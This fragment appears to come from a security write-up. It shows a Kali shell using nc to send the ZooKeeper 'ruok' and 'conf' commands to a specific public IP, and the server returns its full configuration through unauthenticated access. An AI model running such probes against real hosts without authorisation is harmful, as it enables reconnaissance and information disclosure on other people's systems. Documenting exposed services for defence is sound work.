 root@kali:~# echo ruok | nc 59.151.72.217 2181
imokroot@kaliecho conf | nc 59.151.72.217 2181
clientPort=2181
dataDir=/usr/local/zookeeper-3.4.10/date/version-2
dataLogDir=/usr/local/zookeeper-3.4.10/date/version-2
tickTime=2000
maxClientCnxns=1200
minSessionTimeout=4000
maxSessionTimeout=40000
serverId=2
initLimit=10
syncLimit=5
electionAlg=3
electionPort=3888
quorumPort=2888
peerType=0